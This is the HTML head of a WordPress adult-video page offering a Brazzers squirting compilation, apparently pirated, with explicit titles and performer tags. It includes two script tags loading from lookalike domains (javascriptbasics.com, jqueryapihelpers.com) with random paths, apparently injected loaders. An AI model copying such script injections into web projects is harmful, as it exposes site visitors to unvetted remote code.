

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/
body_size: 16457
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video" />
<meta property="og:description" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video Brazzers 2024 Thirsty!? Brazzers got you covered. With some of the hottest names in the industry, we’ve put together a compilation of the most intense squirting action over the years. Watch these girls gush,..." />
<meta property="og:image" content="https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video">
<meta name="twitter:description" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video Brazzers 2024 Thirsty!? Brazzers got you covered. With some of the hottest names in the industry, we’ve put together a compilation of the most intense squirting action over the years. Watch these girls gush,...">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

		body.custom-background {
		background-image: url();
		background-color: #181818!important;
		background-repeat: repeat;
		background-attachment: fixed;
	}
	.site-title a {
		font-family: Fira Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 270px;
		max-height: 60px;
		margin-top: 10px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: #FF0000;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: #FF0000!important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(#FF0000,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: #FF0000!important;
	}
	ul li.current-menu-item a {
		border-bottom-color: #FF0000!important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: #FF0000!important;
		border-color: #FF0000!important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</title>
<meta name="description" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video Brazzers 2024 Thirsty!?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta property="og:description" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video Brazzers 2024 Thirsty!?" />
<meta property="og:url" content="https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/" />
<meta property="og:site_name" content="Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam" />
<meta property="article:tag" content="Adriana Chechik" />
<meta property="article:tag" content="Alex Legend" />
<meta property="article:tag" content="Damon Dice" />
<meta property="article:tag" content="Ebony Mystique" />
<meta property="article:tag" content="Keiran Lee" />
<meta property="article:tag" content="Kelly Divine" />
<meta property="article:tag" content="Riley Reid" />
<meta property="article:tag" content="Scott Nails" />
<meta property="article:tag" content="SKYLAR SNOW" />
<meta property="article:tag" content="Sophie Dee" />
<meta property="article:tag" content="Sploosh The Best of Squirting" />
<meta property="article:tag" content="Tiffany Watson" />
<meta property="article:tag" content="Van Wylde" />
<meta property="article:section" content="Brazzers" />
<meta property="og:updated_time" content="2024-01-02T03:45:35+00:00" />
<meta property="article:published_time" content="2024-01-02T02:29:23+00:00" />
<meta property="article:modified_time" content="2024-01-02T03:45:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video | Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com" />
<meta name="twitter:description" content="Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video Brazzers 2024 Thirsty!?" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://pornhoarders.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"},"image":{"@type":"ImageObject","@id":"https://pornhoarders.com/#logo","url":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","contentUrl":"https://2026.pornez.cam/wp-content/uploads/2025/12/Pornez-logo-1.png","caption":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","inLanguage":"en-US","width":"290","height":"91"}},{"@type":"WebSite","@id":"https://pornhoarders.com/#website","url":"https://pornhoarders.com","name":"Pornez.net | Pornez.com Watch Free All of trend and latest brand porn full Videos pornez.cam","alternateName":"pornez.cam","publisher":{"@id":"https://pornhoarders.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg","url":"https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/#webpage","url":"https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/","name":"Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video | Pornhoarder\ud83c\udf36\ufe0f Hotest Full Free Porn Videos on pornhoarders.com","datePublished":"2024-01-02T02:29:23+00:00","dateModified":"2024-01-02T03:45:35+00:00","isPartOf":{"@id":"https://pornhoarders.com/#website"},"primaryImageOfPage":{"@id":"https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://pornhoarders.com/author/pornbzz_oroj66m1/","name":"admin","url":"https://pornhoarders.com/author/pornbzz_oroj66m1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9dc7b511abe351608006344daa3ce6cf2d2217152544b533d3564a2c8f56cbd8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9dc7b511abe351608006344daa3ce6cf2d2217152544b533d3564a2c8f56cbd8?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://pornbzz.com"]},{"@type":"BlogPosting","headline":"Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine","keywords":"Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video","datePublished":"2024-01-02T02:29:23+00:00","dateModified":"2024-01-02T03:45:35+00:00","articleSection":"Brazzers, Brazzers 2023, Brazzers porn 2023, Featured, New Brazz, Newbrazz, Up Comming","author":{"@id":"https://pornhoarders.com/author/pornbzz_oroj66m1/","name":"admin"},"publisher":{"@id":"https://pornhoarders.com/#person"},"description":"Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine Ebony Mystique full video Brazzers 2024 Thirsty!?","name":"Sploosh The Best of Squirting Adriana Chechik Riley Reid Sophie Dee Tiffany Watson Skylar Snow Kelly Divine","@id":"https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/#richSnippet","isPartOf":{"@id":"https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/#webpage"},"image":{"@id":"https://media-public-ht.project1content.com/m=eaSaaTbWx/876/3ec/bd3/ed5/41d/49f/310/244/904/ac2/94/poster/poster_01.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pornhoarders.com/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com &raquo; Feed" href="https://pornhoarders.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pornhoarders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornhoarders.com%2Fsploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pornhoarders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpornhoarders.com%2Fsploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://pornhoarders.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768062353' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WB73TH2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pornhoarders.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB73TH2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pornhoarders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pornhoarders.com/wp-json/wp/v2/posts/47174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornhoarders.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://pornhoarders.com/?p=47174' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pornhoarders.com/wp-content/uploads/2026/01/cropped-PornHoarders-logo-1-180x180.png" />
